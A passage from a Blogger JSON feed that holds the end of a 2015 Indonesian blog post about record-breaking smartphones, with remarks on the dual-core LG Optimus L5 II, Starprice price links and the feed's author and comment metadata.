sebagai smartphone dengan prosesor dual-core saat  diluncurkan pada tahun 2011. \"Saat itu, dual-core menjadi hal yang unik  sekaligus menarik,\" ujar LG. Tentunya, sangat jauh berbeda jika  dibandingkan dengan trend saat ini yang telah diramaikan oleh smartphone  hexa-core hingga octa-core.\u003Cbr \/\u003E\n\n  Cek \u003Ca href=\"http:\/\/starprice.co.id\/LG-Optimus-L5-II-Dual-E455-Black\"\u003Eharga terbaru LG Optimus L5 II Dual  E455 edisi\u0026nbsp;Black\u0026nbsp;\u003C\/a\u003Edan\u0026nbsp;\u003Ca href=\"http:\/\/starprice.co.id\/LG-Optimus-L5-II-Dual-E455-White\"\u003ELG Optimus L4 II Dual e455 White\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/starprice.co.id\/news\/5-smartphone-ini-pecahkan-rekor-dunia\/176\"\u003ESumber: Starprice\u003C\/a\u003E \u003Cbr \/\u003E\n\n    \u003Ca href=\"http:\/\/www.starprice.co.id\/\"\u003EStarPrice.co.id\u003C\/a\u003E\u0026nbsp;situs perbandingan  harga terlengkap"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/444191771113786572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/11\/berikut-5-smartphone-yang-memecahkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/444191771113786572"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/444191771113786572"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/11\/berikut-5-smartphone-yang-memecahkan.html","title":"Berikut 5 Smartphone yang Memecahkan Rekor Dunia"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});